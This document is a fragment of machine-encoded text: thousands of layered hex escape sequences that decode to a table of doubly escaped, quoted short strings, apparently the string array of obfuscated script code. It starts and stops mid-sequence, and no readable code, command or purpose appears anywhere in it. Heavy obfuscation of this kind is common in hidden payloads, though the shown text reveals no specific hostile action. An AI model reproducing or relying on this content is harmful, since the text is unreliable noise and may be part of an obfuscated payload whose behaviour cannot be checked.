C\x41\x5C\x5C\x58\x5C\x5C\x4E\x5C\x5C\x68\x5C\x5C\x41\x5C\x5C\x58\x5C\x5C\x53\x5C\x5C\x6F\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x4E\x5C\x5C\x6F\x5C\x5C\x36\x5C\x5C\x75\x5C\x5C\x31\x34\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x4C\x5C\x5C\x68\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x32\x5C\x5C\x42\x5C\x5C\x64\x5C\x5C\x48\x5C\x5C\x45\x5C\x5C\x45\x5C\x5C\x56\x5C\x5C\x42\x5C\x5C\x54\x5C\x5C\x66\x5C\x5C\x58\x5C\x5C\x48\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x5A\x5C\x5C\x35\x5C\x5C\x59\x5C\x5C\x42\x5C\x5C\x56\x5C\x5C\x42\x5C\x5C\x44\x5C\x5C\x6E\x5C\x5C\x6B\x5C\x5C\x61\x5C\x5C\x4C\x5C\x5C\x6F\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x6E\x5C\x5C\x64\x5C\x5C\x74\x5C\x5C\x75\x5C\x5C\x76\x5C\x5C\x76\x5C\x5C\x38\x5C\x5C\x6C\x5C\x5C\x75\x5C\x5C\x4F\x5C\x5C\x62\x5C\x5C\x6C\x5C\x5C\x75\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x4F\x5C\x5C\x62\x5C\x5C\x6C\x5C\x5C\x72\x5C\x5C\x62\x5C\x5C\x42\x5C\x5C\x5A\x5C\x5C\x68\x5C\x5C\x31\x5C\x5C\x4C\x5C\x5C\x31\x39\x5C\x5C\x74\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x49\x5C\x5C\x32\x5C\x5C\x74\x5C\x5C\x31\x6F\x5C\x5C\x79\x5C\x5C\x56\x5C\x5C\x79\x5C\x5C\x36\x5C\x5C\x49\x5C\x5C\x6E\x5C\x5C\x6C\x5C\x5C\x31\x6A\x5C\x5C\x76\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x5A\x5C\x5C\x47\x5C\x5C\x5A\x5C\x5C\x63\x5C\x5C\x54\x5C\x5C\x45\x5C\x5C\x31\x44\x5C\x5C\x63\x5C\x5C\x5A\x5C\x5C\x74\x5C\x5C\x53\x5C\x5C\x6E\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x5A\x5C\x5C\x71\x5C\x5C\x78\x5C\x5C\x48\x5C\x5C\x31\x5C\x5C\x31\x32\x5C\x5C\x66\x5C\x5C\x4A\x5C\x5C\x64\x5C\x5C\x62\x5C\x5C\x62\x5C\x5C\x75\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x36\x5C\x5C\x4A\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x76\x5C\x5C\x33\x5C\x5C\x31\x31\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x79\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x6B\x5C\x5C\x62\x5C\x5C\x31\x31\x5C\x5C\x68\x5C\x5C\x56\x5C\x5C\x6C\x5C\x5C\x31\x34\x5C\x5C\x66\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x6D\x5C\x5C\x74\x5C\x5C\x45\x5C\x5C\x68\x5C\x5C\x6D\x5C\x5C\x31\x32\x5C\x5C\x55\x5C\x5C\x6F\x5C\x5C\x41\x5C\x5C\x53\x5C\x5C\x47\x5C\x5C\x48\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x48\x5C\x5C\x46\x5C\x5C\x72\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x46\x5C\x5C\x4A\x5C\x5C\x78\x5C\x5C\x68\x5C\x5C\x31\x31\x5C\x5C\x6A\x5C\x5C\x31\x5C\x5C\x68\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x56\x5C\x5C\x35\x5C\x5C\x31\x34\x5C\x5C\x79\x5C\x5C\x41\x5C\x5C\x31\x32\x5C\x5C\x59\x5C\x5C\x66\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x4E\x5C\x5C\x6F\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x69\x5C\x5C\x70\x5C\x5C\x31\x39\x5C\x5C\x6F\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x59\x5C\x5C\x68\x5C\x5C\x4F\x5C\x5C\x6A\x5C\x5C\x5A\x5C\x5C\x72\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x71\x5C\x5C\x42\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x59\x5C\x5C\x76\x5C\x5C\x36\x5C\x5C\x63\x5C\x5C\x59\x5C\x5C\x42\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x66\x5C\x5C\x62\x5C\x5C\x54\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x6E\x5C\x5C\x66\x5C\x5C\x58\x5C\x5C\x71\x5C\x5C\x69\x5C\x5C\x31\x5C\x5C\x4C\x5C\x5C\x76\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x31\x5C\x5C\x62\x5C\x5C\x6C\x5C\x5C\x75\x5C\x5C\x4F\x5C\x5C\x62\x5C\x5C\x6C\x5C\x5C\x75\x5C\x5C\x4F\x5C\x5C\x62\x5C\x5C\x6C\x5C\x5C\x75\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x4A\x5C\x5C\x56\x5C\x5C\x4A\x5C\x5C\x59\x5C\x5C\x76\x5C\x5C\x36\x5C\x5C\x55\x5C\x5C\x64\x5C\x5C\x4A\x5C\x5C\x37\x5C\x5C\x66\x5C\x5C\x31\x32\x5C\x5C\x42\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x4F\x5C\x5C\x32\x5C\x5C\x72\x5C\x5C\x31\x55\x5C\x5C\x6E\x5C\x5C\x6D\x5C\x5C\x72\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x33\x5C\x5C\x66\x5C\x5C\x78\x5C\x5C\x42\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x41\x5C\x5C\x38\x5C\x5C\x44\x5C\x5C\x4F\x5C\x5C\x45\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x74\x5C\x5C\x41\x5C\x5C\x58\x5C\x5C\x48\x5C\x5C\x6E\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x54\x5C\x5C\x42\x5C\x5C\x31\x6F\x5C\x5C\x79\x5C\x5C\x31\x31\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x75\x5C\x5C\x31\x5C\x5C\x53\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x31\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x4F\x5C\x5C\x71\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x36\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x49\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x4A\x5C\x5C\x69\x5C\x5C\x38\x5C\x5C\x31\x34\x5C\x5C\x74\x5C\x5C\x6B\x5C\x5C\x47\x5C\x5C\x31\x34\x5C\x5C\x63\x5C\x5C\x6B\x5C\x5C\x70\x5C\x5C\x56\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x41\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x6B\x5C\x5C\x52\x5C\x5C\x59\x5C\x5C\x63\x5C\x5C\x57\x5C\x5C\x33\x5C\x5C\x54\x5C\x5C\x66\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x31\x31\x5C\x5C\x48\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x31\x5C\x5C\x48\x5C\x5C\x6D\x5C\x5C\x38\x5C\x5C\x31\x34\x5C\x5C\x65\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x46\x5C\x5C\x71\x5C\x5C\x66\x5C\x5C\x75\x5C\x5C\x56\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x69\x5C\x5C\x6C\x5C\x5C\x53\x5C\x5C\x48\x5C\x5C\x76\x5C\x5C\x6C\x5C\x5C\x52\x5C\x27\x2C\x5C\x27\x5C\x5C\x6E\x5C\x5C\x4F\x5C\x5C\x72\x5C\x5C\x54\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x4A\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x4E\x5C\x5C\x4A\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x56\x5C\x5C\x6C\x5C\x5C\x59\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x75\x5C\x5C\x4C\x5C\x5C\x6F\x5C\x5C\x41\x5C\x5C\x62\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x45\x5C\x5C\x6C\x5C\x5C\x4A\x5C\x5C\x75\x5C\x5C\x36\x5C\x5C\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x76\x5C\x5C\x70\x5C\x5C\x4E\x5C\x5C\x63\x5C\x5C\x41\x5C\x5C\x42\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x59\x5C\x5C\x63\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x76\x5C\x5C\x70\x5C\x5C\x31\x34\x5C\x5C\x66\x5C\x5C\x32\x5C\x5C\x52\x5C\x5C\x31\x5C\x5C\x68\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x59\x5C\x5C\x63\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x6D\x5C\x5C\x55\x5C\x5C\x52\x5C\x5C\x31\x66\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x42\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x58\x5C\x5C\x5A\x5C\x5C\x6F\x5C\x5C\x36\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x6E\x5C\x5C\x31\x5C\x5C\x72\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x41\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x31\x31\x5C\x5C\x6F\x5C\x5C\x34\x5C\x5C\x31\x32\x5C\x5C\x53\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x75\x5C\x5C\x4C\x5C\x5C\x48\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x62\x5C\x5C\x54\x5C\x5C\x66\x5C\x5C\x32\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x41\x5C\x5C\x58\x5C\x5C\x53\x5C\x5C\x6F\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x4C\x5C\x5C\x63\x5C\x5C\x6B\x5C\x5C\x38\x5C\x5C\x5A\x5C\x5C\x74\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x48\x5C\x5C\x32\x5C\x5C\x72\x5C\x5C\x53\x5C\x5C\x66\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x56\x5C\x5C\x6C\x5C\x5C\x59\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x75\x5C\x5C\x4C\x5C\x5C\x63\x5C\x5C\x46\x5C\x5C\x58\x5C\x5C\x45\x5C\x5C\x74\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x6B\x5C\x5C\x37\x5C\x5C\x47\x5C\x5C\x68\x5C\x5C\x56\x5C\x5C\x6C\x5C\x5C\x59\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x75\x5C\x5C\x4C\x5C\x5C\x6F\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x32\x5C\x5C\x79\x5C\x5C\x4C\x5C\x5C\x48\x5C\x5C\x6D\x5C\x5C\x70\x5C\x5C\x31\x34\x5C\x5C\x66\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x47\x5C\x5C\x63\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x6B\x5C\x5C\x47\x5C\x5C\x31\x32\x5C\x5C\x68\x5C\x5C\x56\x5C\x5C\x6C\x5C\x5C\x59\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x75\x5C\x5C\x4C\x5C\x5C\x74\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x56\x5C\x5C\x6C\x5C\x5C\x59\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x75\x5C\x5C\x4C\x5C\x5C\x6F\x5C\x5C\x41\x5C\x5C\x42\x5C\x5C\x61\x5C\x5C\x74\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x6D\x5C\x5C\x42\x5C\x5C\x54\x5C\x5C\x48\x5C\x5C\x6D\x5C\x5C\x37\x5C\x5C\x54\x5C\x5C\x74\x5C\x5C\x6B\x5C\x5C\x52\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x32\x5C\x5C\x58\x5C\x5C\x53\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x56\x5C\x5C\x6C\x5C\x5C\x59\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x75\x5C\x5C\x4C\x5C\x5C\x79\x5C\x5C\x41\x5C\x5C\x38\x5C\x5C\x54\x5C\x5C\x31\x66\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x46\x5C\x5C\x71\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x41\x5C\x5C\x45\x5C\x5C\x31\x55\x5C\x5C\x66\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x32\x5C\x5C\x58\x5C\x5C\x6B\x5C\x5C\x4F\x5C\x5C\x41\x5C\x5C\x31\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x36\x5C\x5C\x4A\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x76\x5C\x5C\x33\x5C\x5C\x31\x39\x5C\x5C\x68\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x6B\x5C\x5C\x42\x5C\x5C\x41\x5C\x5C\x74\x5C\x5C\x69\x5C\x5C\x33\x5C\x5C\x5A\x5C\x5C\x48\x5C\x5C\x6D\x5C\x5C\x72\x5C\x5C\x45\x5C\x5C\x79\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x41\x5C\x5C\x42\x5C\x5C\x4E\x5C\x5C\x6F\x5C\x5C\x6B\x5C\x5C\x62\x5C\x5C\x31\x39\x5C\x5C\x66\x5C\x5C\x42\x5C\x5C\x74\x5C\x5C\x55\x5C\x5C\x74\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x46\x5C\x5C\x71\x5C\x5C\x31\x5C\x5C\x31\x66\x5C\x5C\x6D\x5C\x5C\x31\x32\x5C\x5C\x45\x5C\x5C\x44\x5C\x5C\x57\x5C\x5C\x70\x5C\x5C\x55\x5C\x5C\x74\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x31\x5C\x5C\x47\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x52\x5C\x5C\x48\x5C\x5C\x6D\x5C\x5C\x61\x5C\x5C\x4C\x5C\x5C\x74\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x41\x5C\x5C\x62\x5C\x5C\x4E\x5C\x5C\x63\x5C\x5C\x6B\x5C\x5C\x42\x5C\x5C\x31\x31\x5C\x5C\x31\x66\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x53\x5C\x5C\x6F\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x6D\x5C\x5C\x72\x5C\x5C\x54\x5C\x5C\x48\x5C\x5C\x6D\x5C\x5C\x70\x5C\x5C\x56\x5C\x5C\x49\x5C\x5C\x31\x39\x5C\x5C\x35\x5C\x5C\x47\x5C\x5C\x4A\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x61\x5C\x5C\x65\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x47\x5C\x5C\x4A\x5C\x5C\x46\x5C\x5C\x6C\x5C\x5C\x61\x5C\x5C\x31\x44\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x41\x5C\x5C\x45\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x31\x5C\x5C\x47\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x55\x5C\x5C\x66\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x58\x5C\x5C\x52\x5C\x5C\x63\x5C\x5C\x57\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x63\x5C\x5C\x41\x5C\x5C\x62\x5C\x5C\x4E\x5C\x5C\x63\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x66\x5C\x5C\x31\x5C\x5C\x31\x44\x5C\x5C\x6D\x5C\x5C\x33\x5C\x5C\x52\x5C\x5C\x63\x5C\x5C\x41\x5C\x5C\x74\x5C\x5C\x55\x5C\x5C\x6F\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x49\x5C\x5C\x31\x39\x5C\x5C\x6C\x5C\x5C\x38\x5C\x5C\x44\x5C\x5C\x69\x5C\x5C\x38\x5C\x5C\x5A\x5C\x5C\x74\x5C\x5C\x46\x5C\x5C\x45\x5C\x5C\x53\x5C\x5C\x66\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x41\x5C\x5C\x45\x5C\x5C\x56\x5C\x5C\x48\x5C\x5C\x46\x5C\x5C\x75\x5C\x5C\x4C\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x45\x5C\x5C\x54\x5C\x5C\x66\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x41\x5C\x5C\x62\x5C\x5C\x31\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x78\x5C\x5C\x6F\x5C\x5C\x6B\x5C\x5C\x42\x5C\x5C\x41\x5C\x5C\x74\x5C\x5C\x64\x5C\x5C\x4C\x5C\x5C\x4E\x5C\x5C\x79\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x6B\x5C\x5C\x72\x5C\x5C\x55\x5C\x5C\x6F\x5C\x5C\x41\x5C\x5C\x63\x5C\x5C\x78\x5C\x5C\x4A\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x4E\x5C\x5C\x65\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x4A\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x31\x32\x5C\x5C\x71\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x61\x5C\x5C\x31\x44\x5C\x5C\x76\x5C\x5C\x70\x5C\x5C\x55\x5C\x5C\x74\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x31\x5C\x5C\x47\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x55\x5C\x5C\x66\x5C\x5C\x6B\x5C\x5C\x42\x5C\x5C\x57\x5C\x5C\x79\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x46\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x68\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x31\x5C\x5C\x31\x66\x5C\x5C\x6D\x5C\x5C\x31\x32\x5C\x5C\x45\x5C\x5C\x44\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x56\x5C\x5C\x42\x5C\x5C\x53\x5C\x5C\x6F\x5C\x5C\x69\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x48\x5C\x5C\x6D\x5C\x5C\x72\x5C\x5C\x31\x5C\x5C\x48\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x6B\x5C\x5C\x47\x5C\x5C\x78\x5C\x5C\x4A\x5C\x5C\x6E\x5C\x5C\x35\x5C\x5C\x4E\x5C\x5C\x58\x5C\x5C\x6E\x5C\x5C\x4C\x5C\x5C\x4E\x5C\x5C\x79\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x6B\x5C\x5C\x72\x5C\x5C\x55\x5C\x5C\x6F\x5C\x5C\x41\x5C\x5C\x63\x5C\x5C\x78\x5C\x5C\x4A\x5C\x5C\x46\x5C\x5C\x31\x5C\x5C\x31\x34\x5C\x5C\x48\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x6B\x5C\x5C\x42\x5C\x5C\x4C\x5C\x5C\x65\x5C\x5C\x69\x5C\x5C\x71\x5C\x5C\x5A\x5C\x5C\x48\x5C\x5C\x6D\x5C\x5C\x72\x5C\x5C\x45\x5C\x5C\x79\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x4C\x5C\x5C\x74\x5C\x5C\x36\x5C\x5C\x58\x5C\x5C\x52\x5C\x5C\x63\x5C\x5C\x46\x5C\x5C\x6C\x5C\x5C\x45\x5C\x5C\x63\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x66\x5C\x5C\x34\x5C\x5C\x72\x5C\x5C\x55\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x6C\x5C\x5C\x53\x5C\x5C\x79\x5C\x5C\x32\x5C\x5C\x54\x5C\x5C\x78\x5C\x5C\x6F\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x34\x5C\x5C\x70\x5C\x5C\x45\x5C\x5C\x31\x44\x5C\x5C\x76\x5C\x5C\x70\x5C\x5C\x55\x5C\x5C\x74\x5C\x5C\x6B\x5C\x5C\x42\x5C\x5C\x4C\x5C\x5C\x65\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x41\x5C\x5C\x62\x5C\x5C\x4E\x5C\x5C\x63\x5C\x5C\x6B\x5C\x5C\x42\x5C\x5C\x31\x31\x5C\x5C\x65\x5C\x5C\x64\x5C\x5C\x61\x5C\x5C\x47\x5C\x5C\x68\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x31\x34\x5C\x5C\x74\x5C\x5C\x6B\x5C\x5C\x62\x5C\x5C\x55\x5C\x5C\x6F\x5C\x5C\x41\x5C\x5C\x42\x5C\x5C\x31\x31\x5C\x5C\x31\x66\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x6D\x5C\x5C\x62\x5C\x5C\x31\x31\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x45\x5C\x5C\x31\x34\x5C\x5C\x49\x5C\x5C\x31\x39\x5C\x5C\x6C\x5C\x5C\x38\x5C\x5C\x44\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x31\x5C\x5C\x31\x66\x5C\x5C\x6D\x5C\x5C\x31\x32\x5C\x5C\x45\x5C\x5C\x44\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x52\x5C\x5C\x48\x5C\x5C\x6D\x5C\x5C\x61\x5C\x5C\x4C\x5C\x5C\x74\x5C\x5C\x36\x5C\x5C\x58\x5C\x5C\x52\x5C\x5C\x63\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x6B\x5C\x5C\x42\x5C\x5C\x31\x31\x5C\x5C\x68\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x31\x39\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x45\x5C\x5C\x54\x5C\x5C\x66\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x41\x5C\x5C\x62\x5C\x5C\x31\x31\x5C\x5C\x68\x5C\x5C\x32\x5C\x5C\x74\x5C\x5C\x31\x31\x5C\x5C\x79\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x4E\x5C\x5C\x66\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x46\x5C\x5C\x6C\x5C\x5C\x59\x5C\x5C\x6E\x5C\x5C\x32\x5C\x5C\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x4F\x5C\x5C\x41\x5C\x5C\x38\x5C\x5C\x31\x39\x5C\x5C\x74\x5C\x5C\x34\x5C\x5C\x54\x5C\x27\x2C\x5C\x27\x5C\x5C\x6E\x5C\x5C\x6D\x5C\x5C\x62\x5C\x5C\x31\x31\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x45\x5C\x5C\x31\x34\x5C\x5C\x42\x5C\x5C\x6B\x5C\x5C\x38\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x56\x5C\x5C\x58\x5C\x5C\x45\x5C\x5C\x6F\x5C\x5C\x6B\x5C\x5C\x62\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x75\x5C\x5C\x4C\x5C\x5C\x48\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x6B\x5C\x5C\x42\x5C\x5C\x4C\x5C\x5C\x65\x5C\x5C\x6B\x5C\x5C\x45\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x31\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x4A\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x56\x5C\x5C\x6C\x5C\x5C\x59\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x75\x5C\x5C\x4C\x5C\x5C\x48\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x6D\x5C\x5C\x62\x5C\x5C\x56\x5C\x5C\x66\x5C\x5C\x76\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x63\x5C\x5C\x41\x5C\x5C\x62\x5C\x5C\x4E\x5C\x5C\x65\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x31\x39\x5C\x5C\x31\x32\x5C\x5C\x52\x5C\x5C\x65\x5C\x5C\x6B\x5C\x5C\x71\x5C\x5C\x53\x5C\x5C\x79\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x5A\x5C\x5C\x44\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x79\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x69\x5C\x5C\x38\x5C\x5C\x54\x5C\x5C\x48\x5C\x5C\x32\x5C\x5C\x79\x5C\x5C\x31\x7A\x5C\x5C\x44\x5C\x5C\x6B\x5C\x5C\x47\x5C\x5